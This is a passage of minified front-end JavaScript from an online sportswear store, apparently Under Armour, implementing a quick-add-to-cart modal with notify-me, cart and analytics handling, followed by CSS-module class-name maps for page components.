0,isPreferredSizeEnabled:U&&ew})}),k,eX&&!eA&&(0,t.jsx)(q,{className:ex["loyalty-instructions-wrapper"]}),(0,t.jsx)("div",{className:`${ex["product-details__form-actions"]} ${m}`.trim(),children:h})]})]})}},843232,e=>{e.v({"back-button":"QuickAddToCartForm-module-scss-module__p17OeG__back-button","coming-soon":"QuickAddToCartForm-module-scss-module__p17OeG__coming-soon","container-body":"QuickAddToCartForm-module-scss-module__p17OeG__container-body",fadeInModalContainer:"QuickAddToCartForm-module-scss-module__p17OeG__fadeInModalContainer",fadeInOpacity:"QuickAddToCartForm-module-scss-module__p17OeG__fadeInOpacity",fadeInUp:"QuickAddToCartForm-module-scss-module__p17OeG__fadeInUp",loading:"QuickAddToCartForm-module-scss-module__p17OeG__loading","notify-me-body":"QuickAddToCartForm-module-scss-module__p17OeG__notify-me-body","notify-me-button":"QuickAddToCartForm-module-scss-module__p17OeG__notify-me-button","notify-me-title":"QuickAddToCartForm-module-scss-module__p17OeG__notify-me-title","product-description":"QuickAddToCartForm-module-scss-module__p17OeG__product-description","product-image":"QuickAddToCartForm-module-scss-module__p17OeG__product-image","product-info":"QuickAddToCartForm-module-scss-module__p17OeG__product-info","product-name":"QuickAddToCartForm-module-scss-module__p17OeG__product-name","product-size":"QuickAddToCartForm-module-scss-module__p17OeG__product-size","product-sub-header":"QuickAddToCartForm-module-scss-module__p17OeG__product-sub-header","product-text":"QuickAddToCartForm-module-scss-module__p17OeG__product-text","quick-add-form":"QuickAddToCartForm-module-scss-module__p17OeG__quick-add-form",skeleton:"QuickAddToCartForm-module-scss-module__p17OeG__skeleton",success:"QuickAddToCartForm-module-scss-module__p17OeG__success"})},659136,800137,e=>{"use strict";e.s(["default",()=>H],659136);var t=e.i(843476),i=e.i(271645),s=e.i(506528),r=e.i(224062),a=e.i(497404),l=e.i(276320);e.i(765540);var n=e.i(982809),o=e.i(462549),d=e.i(831450),u=e.i(529053),c=e.i(871951),h=e.i(774729),m=e.i(287016),f=e.i(550530),g=e.i(50967),p=e.i(452597),_=e.i(471832),y=e.i(800556),v=e.i(96830),S=e.i(979433),T=e.i(103265),x=e.i(474003),b=e.i(31129),E=e.i(460195),k=e.i(882850),C=e.i(252635),w=e.i(843232),L=e.i(246610),A=e.i(74074);function I(e){return(0,t.jsx)("svg",{width:"16",height:"21",viewBox:"0 0 16 21",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,A.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M0 17.5V15.5H2V8.5C2 7.11667 2.41667 5.8875 3.25 4.8125C4.08333 3.7375 5.16667 3.03333 6.5 2.7V2C6.5 1.58333 6.64583 1.22917 6.9375 0.9375C7.22917 0.645833 7.58333 0.5 8 0.5C8.41667 0.5 8.77083 0.645833 9.0625 0.9375C9.35417 1.22917 9.5 1.58333 9.5 2V2.7C10.8333 3.03333 11.9167 3.7375 12.75 4.8125C13.5833 5.8875 14 7.11667 14 8.5V15.5H16V17.5H0ZM8 20.5C7.45 20.5 6.97917 20.3042 6.5875 19.9125C6.19583 19.5208 6 19.05 6 18.5H10C10 19.05 9.80417 19.5208 9.4125 19.9125C9.02083 20.3042 8.55 20.5 8 20.5Z",fill:"currentColor"})})}e.s(["BellIcon",()=>I],800137);var R=e.i(102305),M=e.i(249458),D=e.i(251189),O=e.i(851200),P=e.i(162409);let N=({productDetail:e,onClose:s,modalActive:a,onPDPRedirection:l,onSelectVariant:n,selectedVariant:d,onVariantLoading:c,isVariantLoading:h,initialFormValues:m,addRequestStatus:g,onAddToCart:p,onBackClick:A,onNotifyMeBackClick:N,notifyMeOpenStatus:F,externalUnavailableVariants:j})=>{let U=(0,_.useFormatMessage)(),{isMobile:B}=(0,D.useLayoutMeasurement)(),{cart:$}=(0,u.useCart)(),[G,V]=(0,i.useState)({}),[H,z]=(0,i.useState)(()=>(0,f.getSpecificImages)({product:e,color:G,viewType:"pdpMainDesktop"})),[W,q]=(0,i.useState)(d?(0,f.getVariantPrices)(d):(0,f.getPriceByColor)(e,m?.colorVariation)),K=(0,i.useRef)(null),{isNotifyMeEnabled:Y}=(0,E.useSfccFlags)(),[X,Z]=F,{success:Q,showError:J,reset:ee}=(0,i.useContext)(k.NotifyMeContext),{comingSoon:et,allowNotifyMe:ei,soldOut:es}=(0,i.useMemo)(()=>(0,f.getProductStatus)(d,e,Y,void 0,j),[d,e,Y,j]),er=(0,i.useMemo)(()=>d?.inventory?.preorderable&&!es||e.preorderable,[d,es,e]),ea=(0,i.useMemo)(()=>!!(d&&(0,f.isVariantOutOfStock)(d)),[d]);(0,i.useEffect)(()=>{!a&&X&&Z(!1)},[a,X,Z]),(0,i.useEffect)(()=>{X||ee()},[X,ee]),(0,i.useEffect)(()=>{z((0,f.getSpecificImages)({product:e,color:G,viewType:"pdpMainDesktop"}))},[e,G]),(0,i.useEffect)(()=>{d&&q((0,f.getVariantPrices)(d))},[d]),(0,i.useEffect)(()=>{G&&q((0,f.getPriceByColor)(e,G))},[G,e]);let el=!(0,f.isGiftCard)(e.giftCardType)&&W||d,en=(0,i.useMemo)(()=>e.sizes?.length===1,[e.sizes]),eo=(0,i.useMemo)(()=>en&&e.sizes?e.sizes[0].size:"",[en,e.sizes]),ed=(0,i.useMemo)(()=>(0,P.isProductStyleAtQuantityLimit)($,e),[$,e]),{analyticsManager:eu}=(0,o.useAnalytics)(),ec=(0,i.useCallback)(({formData:t=null,event:i})=>{eu.fireNotifyMeEvent({product:{product_name:e.name||"",product_style:e?.style||"",product_id:e.id},event:i,formData:t?{first_name:t?.firstName,email:t.email}:null})},[eu,e]),eh=(0,i.useCallback)(e=>{e.preventDefault(),ed||(!ei||es||d?.inventory?.preorderable?p():(Z(!0),ec({event:O.NotifyMeEvents.OPENED})))},[ei,es,d?.inventory?.preorderable,ec,p,Z,ed]),em=(0,i.useCallback)(e=>{ec({event:e})},[ec]),ef=(0,i.useMemo)(()=>"resolved"===g?U("added-to-bag-button"):er&&!es?U("preorder"):et&&!ei?U("coming-soon"):ei?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(I,{size:"MD"})," ",U(B?"notify-me":"notify-me-when-available")]}):es&&!d?.inventory?.preorderable?U("sold-out"):ea?U("out-of-stock"):"rejected"===g?U("add-to-bag-error"):ed?U("limit-reached"):U("add-to-bag"),[U,g,d?.inventory?.preorderable,es,er,ei,et,ea,B,ed]),{productRecommendationsData:eg}=(0,M.useProductRecommendations)({fallbackContext:{productIds:[(0,v.ensureString)(e.style)],recommenderName:"pdp-ymal"}}),ep=(0,i.useCallback)(()=>{s(),ec({event:O.NotifyMeEvents.CLOSED})},[s,ec]),e_=(0,i.useCallback)(()=>{N&&(ec({event:O.NotifyMeEvents.CLOSED}),N()),Z(!1)},[N,ec,Z]),ey=(0,i.useMemo)(()=>{let t=e.url?new URL(e.url,"http://unused-base"):new URL("https://www.underarmour.com");if(d?.color&&t.searchParams.set(`dwvar_${e.style}_color`,d.color),d?.size&&t.searchParams.set("size",d.size),d?.sizePreferenceOption?.extendedSize){let e=Object.keys(f.SIZE_ID_MAP).find(e=>f.SIZE_ID_MAP[e]===d.sizePreferenceOption?.extendedSize?.toLowerCase());e&&t.searchParams.set("extendedSize",e)}return t.pathname+t.search},[e,d]),ev=(0,i.useCallback)(()=>{l&&l(),s()},[s,l]),eS=(0,i.useMemo)(()=>"pending"===g||"resolved"===g||!!h||!!ed||!ei&&(es||et||ea),[g,h,ed,ei,es,et,ea]),eT=(0,i.useMemo)(()=>X?Q||J?"":U("notify-me"):U("add-to-bag"),[U,J,X,Q]),ex=e.variants?.find(e=>e.color===m?.colorVariation?.color&&e.size===m?.size?.size)||e.variants?.find(e=>e.color===m?.colorVariation?.color),eb=(0,i.useMemo)(()=>({initialVariant:ex,variants:e?.variants||[]}),[ex,e?.variants]);return X?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(r.Dialog.Title,{Icon:Q?()=>(0,t.jsx)(L.CheckCircleIcon,{size:"MD"}):void 0,onPrevious:N&&!Q?e_:void 0,className:(0,R.default)(w.default["notify-me-title"],{[`${w.default.success}`]:Q}),children:Q?U("notify-success-title"):U("notify-modal-title")}),(0,t.jsxs)(r.Dialog.Content,{className:(0,R.default)(w.default["container-body"],w.default["notify-me-body"],{[`${w.default.success}`]:Q}),children:[(0,t.jsx)(C.default,{trackNotifyMeEvent:ec,mode:"submodal",onSuccessActionClick:ep,selectedVariant:d,displayedColor:G,product:e,productRecommendationsData:eg}),(0,t.jsx)("div",{ref:K})]})]}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(r.Dialog.Title,{onPrevious:!A||X&&Q?void 0:e_,children:eT}),(0,t.jsxs)(r.Dialog.Content,{className:w.default["container-body"],children:[(0,t.jsx)(b.default,{onNotifyMeEvent:em,isReturnPage:!1,isPDP:!1,isInModal:!0,id:"product-quick-add-form",className:`${w.default["quick-add-form"]} ${h?w.default.loading:""}`,"data-single-size":en,product:e,allowNotifyMe:ei,onSubmit:eh,onDisplayedColorChange:e=>V(e),onVariantChange:n,onVariantLoading:c,actionsContainerClassName:w.default["actions-wrapper"],initialFormValues:m,swipeableColors:!0,showColorNavigation:!0,swipeableSizes:!0,externalUnavailableVariants:j,beforeContent:(0,t.jsxs)("div",{className:w.default["product-info"],children:[(0,t.jsx)(T.LocaleLink,{onClick:ev,href:ey,className:w.default["product-image"],children:(0,t.jsx)(y.default,{src:(0,v.ensureString)(H[0].url),title:e?.name||void 0,alt:(0,v.ensureString)(e?.name||void 0),width:136,height:170,sizes:"(max-width: 1023px) 80px, 136px",layout:"responsive",fetchPriority:"high",loading:"eager"})}),(0,t.jsxs)("div",{className:w.default["product-description"],children:[(0,t.jsxs)("div",{className:w.default["product-text"],children:[(0,t.jsx)("h3",{className:w.default["product-name"],children:(0,t.jsx)(T.LocaleLink,{onClick:ev,href:ey,children:e.name})}),e?.subHeader&&(0,t.jsx)("span",{className:w.default["product-sub-header"],children:e?.subHeader})]}),el&&(0,t.jsx)(x.default,{price:W,categoryExperienceType:e?.primaryCategory?.experienceType,productExperienceType:e?.experienceType,product:e}),et&&(0,t.jsx)("div",{className:w.default["coming-soon"],children:e.comingSoonMessage}),en&&(0,t.jsx)("div",{className:w.default["product-size"],children:eo})]})]}),lookupVariants:eb},e.style),(0,t.jsx)("div",{ref:K})]}),!X&&(0,t.jsx)(r.Dialog.Actions,{children:(0,t.jsx)(S.Button,{className:ei?w.default["notify-me-button"]:"",id:"product-quick-add-submit","data-test-id":"product-quick-add-submit",form:"product-quick-add-form",type:"submit",status:h?"pending":g,disabled:eS,children:ef})})]})};var F=e.i(494945);let j=function(){return(0,t.jsxs)("div",{className:`${w.default.skeleton}`,id:"modal-container",children:[(0,t.jsx)("div",{children:(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:160})}),(0,t.jsxs)("div",{children:[(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"rectangular"}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"text"}),(0,t.jsx)(F.UaSkeleton,{variant:"text"})]})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"text",height:18,width:130}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40})]})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"text",height:18,width:50}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64})]})]}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:44,width:"100%"})]})]})};var U=e.i(119793),B=e.i(647163),$=e.i(125270);let G=({children:e,isModal:i,modalRef:s,onModalClose:l,activityRegion:n})=>!1===i?e:(0,t.jsx)(r.Dialog,{className:a.default["quick-add-modal"],ref:s,onClose:l,"data-testid":"product-quick-add-modal","data-activity-region":n,children:e}),V=({onClose:e=()=>void 0,onBackClick:r,setTrackModalClose:a})=>{let{sourceCodeId:_}=(0,$.usePromotionSourceCode)(),{modalParams:{productId:y,defaultColor:v,defaultExtendedSize:S,analyticsContext:T,autoClose:x},modalActive:b,setModalActive:E,isModal:C}=(0,d.useQuickAddToCart)(),w=(0,l.useApolloClient)(),{analyticsManager:L}=(0,o.useAnalytics)(),{addItemsError:A,addItemsLoading:I,updateItemsError:R,updateItemsLoading:M,addItems:D,updateItems:P,setCartInitiator:F}=(0,u.useCart)(),{isEnabled:V,getUserSizePreferences:H,updateSingleSize:z}=(0,m.usePreferredSizesContext)(),{hasPdpRemoveDefaultSizing:W}=(0,U.useFeatureFlagsBool)(["hasPdpRemoveDefaultSizing"]),{success:q}=(0,i.useContext)(k.NotifyMeContext);H();let[K,Y]=(0,i.useState)(!1),[X,Z]=(0,i.useState)(void 0),[Q,J]=(0,i.useState)(void 0),[ee,et]=(0,i.useState)(!1),[ei,es]=(0,i.useState)(!1),[er,ea]=(0,i.useState)(!1),[el,en]=(0,i.useState)(!1),[eo,ed]=(0,i.useState)(!1),[eu,ec]=(0,i.useState)(void 0),[eh,em]=(0,i.useState)(void 0),[ef,eg]=(0,i.useState)(!1),[ep,e_]=(0,i.useState)(!1),ey=(0,i.useRef)({}),[ev,eS]=(0,i.useState)(new Set),eT=(0,i.useCallback)(e=>{eS(t=>{let i=new Set(t);return i.add(e),i})},[]),ex=(0,i.useMemo)(()=>X?.giftCardType===h.GiftCardType.EGIFTCARD,[X]),eb=(0,i.useMemo)(()=>X?.variants?.length===1&&!ex,[X,ex]),eE=(0,i.useCallback)(()=>{e&&e(),C&&ey.current.close()},[C,e]),ek=(0,i.useCallback)(()=>{!ey.current.open&&X&&!eb&&(ep?(L.trackQATBRedirect({product:X,selectedVariant:Q}),(0,B.isObjectWithKeys)(T?.tracking)&&L.trackContentFeature(T.tracking,`${T.feature} | product`,y)):L.trackQATBClose({product:X,selectedVariant:Q}))},[X,eb,ep,L,Q,T?.tracking,T?.feature,y]);(0,i.useEffect)(()=>{a&&a(ek)},[a,ek]);let eC=(0,i.useCallback)(()=>{E(!1),Y(!1),e_(!1)},[E]),ew=(0,i.useCallback)(({target:e})=>{e===ey.current&&(ek(),eC(),ef&&!q&&L.fireNotifyMeEvent({product:{product_name:X?.name||"",product_style:X?.style||"",product_id:X?.id||""},event:O.NotifyMeEvents.CLOSED})),eE()},[eE,eC,ek,ef,L,X?.name,X?.style,X?.id,q]),eL=(0,i.useCallback)(()=>{e_(!0)},[]),eA=(0,i.useCallback)(()=>{Y(!1),C&&ey.current?.showModal()},[C]),eI=async()=>{if(X){let e=V&&(0,g.isPreferredSizeProduct)(X),t=H(),{preferredSize:i,preferredExtendedSize:s,productExtendedSize:r}=(0,g.getPreferredProductSizing)({product:X,userSizePreferences:t});if(e&&(!i||!s)){let e=X.sizes?.find(e=>e.size===Q?.size);if((0,g.isPreferredSizeExtended)(X)){let t=!!s||!!r;await z({product:X,selectedSize:e,onlyExtended:!!i&&!t,excludeExtended:!i&&t})}else i||await z({product:X,selectedSize:e})}}},eR=(0,i.useCallback)(()=>{Q&&!ex&&(es(!0),eI(),D([{id:Q?.id,quantity:1}]).then(e=>{if(e.success){let{cart:t}=e,i=t.products.filter(e=>e.sku===Q?.sku||e.upc===Q.upc)[0];F(u.CartInitiator.isQatb),ec(i),em(t.basketId),en(!0),ef&&eg(!1)}else ed(!0),e.errors.some(e=>e.code===c.CartProviderProductErrorCode.ITEM_UNAVAILABLE)&&(Q?.sku&&eT(Q.sku),eb&&eg(!0)),es(!1),eb&&eC()}).catch(e=>{e instanceof Error&&e.message.includes("INVENTORY_ERROR")?Q?.sku&&eT(Q.sku):ed(!0),es(!1),eb&&eC()}),T?.tracking&&L.trackContentFeature(T.tracking,`${T.feature} | qatb`,y))},[eb,ef,Q,D,eC,eT]),eM=(0,n.useLoadingStatus)({loading:I,error:ei&&!!A,resetDelay:ei?void 0:1,key:Q?.id}),eD=(0,i.useMemo)(()=>{if(ei)return eM},[eM,ei]),eO=(0,i.useCallback)(()=>{ea(!0),eu&&P([{item:eu,quantity:eu.quantity-1}]).then(e=>setTimeout(()=>eE(),1e3))},[eu,eE,ea,P]),eP=(0,n.useLoadingStatus)({loading:M,error:!!R}),eN=(0,i.useMemo)(()=>{if(er)return eP},[eP,er]),eF=(0,i.useCallback)(async()=>{try{if(!y)return void eC();let e=await (0,f.getProductDetail)(w,y,_);if(!e?.variants?.length){Z(null),eC();return}if(e?.style&&Z(e),e?.variants?.length===1&&!ex){let t=e.colors?e.colors[0]:{},i={...e.variants[0],colorVariation:t};J(i)}}catch(e){eC()}},[y,w,ex,eC,_]),ej=!W&&X&&(0,f.getInitialSize)(X,v,void 0,void 0)||void 0,eU=(0,i.useMemo)(()=>{let e=Q?.color||v||"",t=X?.colors?.find(t=>t.color===e);return{colorVariation:t,size:Q?X?.sizes?.find(e=>e.size===Q.size):ej,length:Q?.sizePreferenceOption?.extendedSize||(S&&!S.includes("|")?f.SIZE_ID_MAP[S.toLowerCase()]:"R")}},[Q,X?.colors,X?.sizes,v,ej,S]),eB=(0,i.useCallback)(()=>{y&&E(!0)},[y,E]);(0,i.useEffect)(()=>{y&&(C&&Y(!0),X&&y!==(X?.style||"")&&(Z(void 0),eC()),E(!0))},[Y,Z,eC,E,y,X,C]),(0,i.useEffect)(()=>{b&&!X&&null!==X&&eF()},[b,X,eF]),(0,i.useEffect)(()=>{b&&eb&&Q&&!el&&!ex&&eR()},[b,eb,Q,el,eR,ex]),(0,i.useEffect)(()=>{if(Q&&X&&L){let e={product_id:Q.id,product_color:Q?.color,product_name:X.name??"",product_sub_header:X.subHeader??"",product_style:X.style??"",product_sku:Q.sku};L.fireVariantOrColorSelectionChanged({...e,aa_link_name:"variant change"})}es(!1)},[Q,X,L]);let e$=(0,i.useMemo)(()=>X&&X.style===y&&(!eb||eb&&el&&!eo),[eb,el,X,eo,y]);return(0,i.useEffect)(()=>{if(!ey.current?.open&&b&&e$){if(!eb&&!el&&v&&X){let e=(0,f.getInitialSize)(X,v,void 0,void 0);L.trackQATBView({product:X,color:X.colors?.find(e=>e.color===v),size:e,selectedVariant:Q})}eA()}},[eb,y,el,b,eA,X,eo,v,L,Q,e$]),(0,i.useEffect)(()=>{x&&el&&b&&eE()},[x,el,b,eE]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(G,{activityRegion:T?.activityRegion,isModal:C,modalRef:ey,onModalClose:ew,children:[!X&&!eb&&(0,t.jsx)(j,{}),eb&&el&&!eo&&(0,t.jsx)(p.default,{productDetail:eu,removeRequestStatus:eN,handleClose:ew,handleRemoveFromCart:eO,isLoading:!eu&&!eh}),X&&!eb&&(0,t.jsx)(N,{productDetail:X,onClose:eE,onPDPRedirection:eL,onSelectVariant:J,selectedVariant:Q,onVariantLoading:et,isVariantLoading:ee,initialFormValues:eU,addRequestStatus:eD,modalActive:b,onAddToCart:eR,onBackClick:r,onNotifyMeBackClick:eB,notifyMeOpenStatus:[ef,eg],externalUnavailableVariants:ev})]}),K&&(0,t.jsx)(s.CustomLoader,{onClick:eC})]})},H=e=>(0,t.jsx)(k.default,{children:(0,t.jsx)(V,{...e})})},490998,e=>{e.v({"carousel-items":"FeaturedProductDialog-module-scss-module__LDLUsW__carousel-items","carousel-wrapper":"FeaturedProductDialog-module-scss-module__LDLUsW__carousel-wrapper","center-content":"FeaturedProductDialog-module-scss-module__LDLUsW__center-content","content-wrapper":"FeaturedProductDialog-module-scss-module__LDLUsW__content-wrapper",fadeInOpacity:"FeaturedProductDialog-module-scss-module__LDLUsW__fadeInOpacity",fadeInUp:"FeaturedProductDialog-module-scss-module__LDLUsW__fadeInUp","featured-products":"FeaturedProductDialog-module-scss-module__LDLUsW__featured-products",qatb:"FeaturedProductDialog-module-scss-module__LDLUsW__qatb","skeleton-wrapper":"FeaturedProductDialog-module-scss-module__LDLUsW__skeleton-wrapper",wide:"FeaturedProductDialog-module-scss-module__LDLUsW__wide"})},830485,e=>{e.v({"image-container":"MediaItem-module-scss-module__H-7xCq__image-container"})},585314,e=>{e.v({"bounce-in-bck":"Hotspots-module-scss-module__AZkbcq__bounce-in-bck","dt-hidden":"Hotspots-module-scss-module__AZkbcq__dt-hidden",fadeInOpacity:"Hotspots-module-scss-module__AZkbcq__fadeInOpacity",fadeInUp:"Hotspots-module-scss-module__AZkbcq__fadeInUp",hotspots__overlay:"Hotspots-module-scss-module__AZkbcq__hotspots__overlay","mb-hidden":"Hotspots-module-scss-module__AZkbcq__mb-hidden"})},181786,e=>{e.v({article:"Article-module-scss-module__spQrSW__article",article__img:"Article-module-scss-module__spQrSW__article__img",fadeInOpacity:"Article-module-scss-module__spQrSW__fadeInOpacity",fadeInUp:"Article-module-scss-module__spQrSW__fadeInUp"})},941306,e=>{e.v({"bucket-horizontal":"Bucket-module-scss-module__-RLOkG__bucket-horizontal","bucket-scattered":"Bucket-module-scss-module__-RLOkG__bucket-scattered","dark-background":"Bucket-module-scss-module__-RLOkG__dark-background",fadeInOpacity:"Bucket-module-scss-module__-RLOkG__fadeInOpacity",fadeInUp:"Bucket-module-scss-module__-RLOkG__fadeInUp","header-wrapper":"Bucket-module-scss-module__-RLOkG__header-wrapper",headline:"Bucket-module-scss-module__-RLOkG__headline","image-primary":"Bucket-module-scss-module__-RLOkG__image-primary","image-secondary":"Bucket-module-scss-module__-RLOkG__image-secondary",next:"Bucket-module-scss-module__-RLOkG__next",prev:"Bucket-module-scss-module__-RLOkG__prev","slide-content":"Bucket-module-scss-module__-RLOkG__slide-content","slide-headline":"Bucket-module-scss-module__-RLOkG__slide-headline","slide-subheadline":"Bucket-module-scss-module__-RLOkG__slide-subheadline","slider-button":"Bucket-module-scss-module__-RLOkG__slider-button","slider-nav-wrap":"Bucket-module-scss-module__-RLOkG__slider-nav-wrap","slider-wrapper":"Bucket-module-scss-module__-RLOkG__slider-wrapper","swiper-button-disabled":"Bucket-module-scss-module__-RLOkG__swiper-button-disabled"})},560053,e=>{e.v({carousel__navigation:"Slider-module-scss-module__xuQYYG__carousel__navigation",fadeInOpacity:"Slider-module-scss-module__xuQYYG__fadeInOpacity",fadeInUp:"Slider-module-scss-module__xuQYYG__fadeInUp","module__swiper-carousel":"Slider-module-scss-module__xuQYYG__module__swiper-carousel","module__swiper-wrap":"Slider-module-scss-module__xuQYYG__module__swiper-wrap",next:"Slider-module-scss-module__xuQYYG__next",prev:"Slider-module-scss-module__xuQYYG__prev",slider__nav_wrap:"Slider-module-scss-module__xuQYYG__slider__nav_wrap",slider_button:"Slider-module-scss-module__xuQYYG__slider_button","swiper-button-disabled":"Slider-module-scss-module__xuQYYG__swiper-button-disabled"})},203454,e=>{e.v({fadeInOpacity:"CmsImage-module-scss-module__8g0k_W__fadeInOpacity",fadeInUp:"CmsImage-module-scss-module__8g0k_W__fadeInUp",image:"CmsImage-module-scss-module__8g0k_W__image","image__hide-dt":"CmsImage-module-scss-module__8g0k_W__image__hide-dt","image__hide-mb":"CmsImage-module-scss-module__8g0k_W__image__hide-mb"})},806026,e=>{e.v({fadeInOpacity:"hero-module-scss-module__O-2pva__fadeInOpacity",fadeInUp:"hero-module-scss-module__O-2pva__fadeInUp",h1:"hero-module-scss-module__O-2pva__h1",h2:"hero-module-scss-module__O-2pva__h2",h3:"hero-module-scss-module__O-2pva__h3",h4:"hero-module-scss-module__O-2pva__h4",h5:"hero-module-scss-module__O-2pva__h5",h6:"hero-module-scss-module__O-2pva__h6",headline1:"hero-module-scss-module__O-2pva__headline1",headline2:"hero-module-scss-module__O-2pva__headline2",headline3:"hero-module-scss-module__O-2pva__headline3",headline4:"hero-module-scss-module__O-2pva__headline4",headline5:"hero-module-scss-module__O-2pva__headline5",headline6:"hero-module-scss-module__O-2pva__headline6",hero:"hero-module-scss-module__O-2pva__hero",hero__callout:"hero-module-scss-module__O-2pva__hero__callout",hero__center:"hero-module-scss-module__O-2pva__hero__center",hero__header:"hero-module-scss-module__O-2pva__hero__header","hero__img-wrapper":"hero-module-scss-module__O-2pva__hero__img-wrapper",hero__list:"hero-module-scss-module__O-2pva__hero__list","hero__snipe-text":"hero-module-scss-module__O-2pva__hero__snipe-text",hero__subheader:"hero-module-scss-module__O-2pva__hero__subheader",hero__transparent:"hero-module-scss-module__O-2pva__hero__transparent",hero__truncate:"hero-module-scss-module__O-2pva__hero__truncate",hero__truncate_multiline:"hero-module-scss-module__O-2pva__hero__truncate_multiline","hero__video-ctp-overlay":"hero-module-scss-module__O-2pva__hero__video-ctp-overlay","hero__video-icon":"hero-module-scss-module__O-2pva__hero__video-icon","hero__video-icon-play":"hero-module-scss-module__O-2pva__hero__video-icon-play","hero__video-wrapper":"hero-module-scss-module__O-2pva__hero__video-wrapper"})},311747,e=>{e.v({"video-container":"UaVideo-module-scss-module__C3z3IW__video-container"})},608222,e=>{e.v({"video-container":"Video-module-scss-module__PeZisG__video-container"})},279295,e=>{e.v({fadeInOpacity:"HeroVideoDialog-module-scss-module__eNaipG__fadeInOpacity",fadeInUp:"HeroVideoDialog-module-scss-module__eNaipG__fadeInUp",herovideo__dialog:"HeroVideoDialog-module-scss-module__eNaipG__herovideo__dialog","herovideo__dialog-content":"HeroVideoDialog-module-scss-module__eNaipG__herovideo__dialog-content"})},962933,e=>{e.v({fadeInOpacity:"CmsMedia-module-scss-module__MMD5ZW__fadeInOpacity",fadeInUp:"CmsMedia-module-scss-module__MMD5ZW__fadeInUp",media:"CmsMedia-module-scss-module__MMD5ZW__media","media__hide-dt":"CmsMedia-module-scss-module__MMD5ZW__media__hide-dt","media__hide-mb":"CmsMedia-module-scss-module__MMD5ZW__media__hide-mb"})},956177,e=>{e.v({carousel__slide:"ContentSlide-module-scss-module__a4NSZa__carousel__slide",fadeInOpacity:"ContentSlide-module-scss-module__a4NSZa__fadeInOpacity",fadeInUp:"ContentSlide-module-scss-module__a4NSZa__fadeInUp","large-grid-layout":"ContentSlide-module-scss-module__a4NSZa__large-grid-layout",slide__asset:"ContentSlide-module-scss-module__a4NSZa__slide__asset",slide__asset__numbered:"ContentSlide-module-scss-module__a4NSZa__slide__asset__numbered",slide__cta:"ContentSlide-module-scss-module__a4NSZa__slide__cta",slide__description:"ContentSlide-module-scss-module__a4NSZa__slide__description",slide__details:"ContentSlide-module-scss-module__a4NSZa__slide__details",slide__details__dynamic_text:"ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text",slide__headline:"ContentSlide-module-scss-module__a4NSZa__slide__headline",slide__icon:"ContentSlide-module-scss-module__a4NSZa__slide__icon"})},285889,e=>{e.v({fadeInOpacity:"ContentCarouselSkeleton-module-scss-module__9LLn7a__fadeInOpacity",fadeInUp:"ContentCarouselSkeleton-module-scss-module__9LLn7a__fadeInUp","skeleton-slide":"ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-slide","skeleton-swiper":"ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-swiper","skeleton-swiper__style-product":"ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-swiper__style-product"})},132496,e=>{e.v({carousel__navigation:"CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation",fadeInOpacity:"CarouselNavigation-module-scss-module__CqaOZa__fadeInOpacity",fadeInUp:"CarouselNavigation-module-scss-module__CqaOZa__fadeInUp"})},841641,e=>{e.v({email:"EmailSignup-module-scss-module__qDgwpq__email",email__basic:"EmailSignup-module-scss-module__qDgwpq__email__basic",email__copy:"EmailSignup-module-scss-module__qDgwpq__email__copy","email__form-container":"EmailSignup-module-scss-module__qDgwpq__email__form-container",email__header:"EmailSignup-module-scss-module__qDgwpq__email__header","email__heading-container":"EmailSignup-module-scss-module__qDgwpq__email__heading-container",email__image:"EmailSignup-module-scss-module__qDgwpq__email__image",email__media:"EmailSignup-module-scss-module__qDgwpq__email__media",email__subheader:"EmailSignup-module-scss-module__qDgwpq__email__subheader",fadeInOpacity:"EmailSignup-module-scss-module__qDgwpq__fadeInOpacity",fadeInUp:"EmailSignup-module-scss-module__qDgwpq__fadeInUp"})},808996,e=>{e.v({fadeInOpacity:"Teaser-module-scss-module__3_wuwa__fadeInOpacity",fadeInUp:"Teaser-module-scss-module__3_wuwa__fadeInUp",teaser__list:"Teaser-module-scss-module__3_wuwa__teaser__list","teaser__list--ingrid":"Teaser-module-scss-module__3_wuwa__teaser__list--ingrid","teaser__list--inline-wrapper":"Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper","teaser__list--sticky-nav":"Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav"})},98779,e=>{e.v({"dt-general-banner":"GeneralBanner-module-scss-module__8hKHAq__dt-general-banner","storytelling-split-1":"GeneralBanner-module-scss-module__8hKHAq__storytelling-split-1","storytelling-split-2":"GeneralBanner-module-scss-module__8hKHAq__storytelling-split-2"})},707422,e=>{e.v({fadeInOpacity:"HeroMini-module-scss-module__LX2mEq__fadeInOpacity",fadeInUp:"HeroMini-module-scss-module__LX2mEq__fadeInUp",heromini:"HeroMini-module-scss-module__LX